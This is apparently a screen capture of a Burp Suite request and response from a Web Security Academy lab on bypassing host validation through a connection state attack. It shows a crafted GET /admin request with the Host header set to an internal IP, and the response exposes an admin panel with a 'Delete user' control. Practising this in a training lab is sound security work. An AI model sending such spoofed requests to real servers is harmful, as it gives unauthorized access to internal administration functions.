 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=jYPOxljBdGkF8wqOStcjOKIAsxAR2zsL; _lab=
46%7cMCwCFCmvJZJ6exyhvi1fZQMD%2fHHwBCwPAhRXIwSljKyMDNXtO15jtGHKXwd73P5HpGkPquSAepJnHGUBr8v5%2brii4Efy9bPQjKxO1NYytfNayfDUB2mpnPWr4pwJ9V
IFBxMK9EjVlWY%2bY%2bS%2bZYTY7HQeswBnIfMcU8X2hogyyRnZAn6BdDQ%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: close
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
Host validation bypass via connection state attack
Back to lab description
Username
Delete user